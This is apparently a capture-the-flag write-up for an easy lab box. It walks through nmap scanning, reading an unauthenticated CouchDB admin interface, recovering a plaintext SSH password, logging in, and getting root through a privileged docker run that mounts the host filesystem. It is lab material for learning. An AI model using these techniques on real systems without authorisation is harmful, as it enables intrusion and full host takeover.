This is a easy box with half guided, let’s dig in
Eumeration
Scanning
Let’s start by a normal scan by nmap
nmap -p- -v <ip>
...
Discovered open port 22/tcp on 10.10.253.5
...
Discovered open port 5984/tcp on 10.10.253.5
...
Now we know there are 2 port is now opened and that is the answer for question 1 (2) and question 3 (5984). Now start scanning for what service is running on thesse 2 boxes
nmap -A -p 22,5984 10.10.253.5
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 34:9d:39:09:34:30:4b:3d:a7:1e:df:eb:a3:b0:e5:aa (RSA)
| 256 a4:2e:ef:3a:84:5d:21:1b:b9:d4:26:13:a5:2d:df:19 (ECDSA)
|_ 256 e1:6d:4d:fd:c8:00:8e:86:c2:13:2d:c7:ad:85:13:9c (ED25519)
5984/tcp open http CouchDB httpd 1.6.1 (Erlang OTP/18)
|_http-server-header: CouchDB/1.6.1 (Erlang OTP/18)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 3.13 (95%), Linux 5.4 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.16 (95%), Linux 3.1 (93%), Linux 3.2 (93%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (92%), Sony Android TV (Android 5.0) (92%), Android 5.0 - 6.0.1 (Linux 3.4) (92%), Android 5.1 (92%)
Now we has know 2 information:
- SSH service is running on port 22
- CouchDB is running on port 5984
Information Gathering
Let’s access to browser on port 5984 and see what we can find
curl http://10.10.253.5:5984/
{"couchdb":"Welcome","uuid":"ef680bb740692240059420b2c17db8f3","version":"1.6.1","vendor":{"version":"16.04","name":"Ubuntu"}}
We get the reponse from the server. So we got the version of the CouchDB, as well as the answer for question 4.
At this state, you can use gobuster to brute force the directory but it is not a good idea. Another option is we can go on the internet and find and well-organized documentation for CouchDB here: https://docs.couchdb.org/en/stable/intro/tour.html
Here, we can find interesting url:
\_all_dbs: it will return list of all databases\_utils: allow us to access the interface for the admin
I will try \_utils first
 And now we find out there are a juicy database name
And now we find out there are a juicy database name secret, lets try to access it and … booyah
passwordbackup atena:t4qfzcc4qN##.
We find out a credential and I guess that is the credential for the SSH
Exploit
I try to access SSH with our gathered credential
ssh atena@<ip>
And now we are the user atena. Lets find the way to root. First I try find the sudo right of atena user
atena@ubuntu:~$ sudo -l
[sudo] password for atena:
Sorry, user atena may not run sudo on ubuntu.
So atena don’t have any sudo right, let find another way. After a while, I find interesting information in .bash_history
cat ~/.bash_history
...
docker -H 127.0.0.1:2375 run --rm -it --privileged --net=host -v /:/mnt alpine
...
So that mean atean can access to docker on port 2375. I search docker on GTFObin and found out that we can spawn root shell using that command here:
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Let’s try that on our command:
docker -H 127.0.0.1:2375 run --rm -it --privileged --net=host -v /:/mnt --rm -it alpine chroot /mnt sh
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
THM{####################}
And we got to root.
Thanks for reading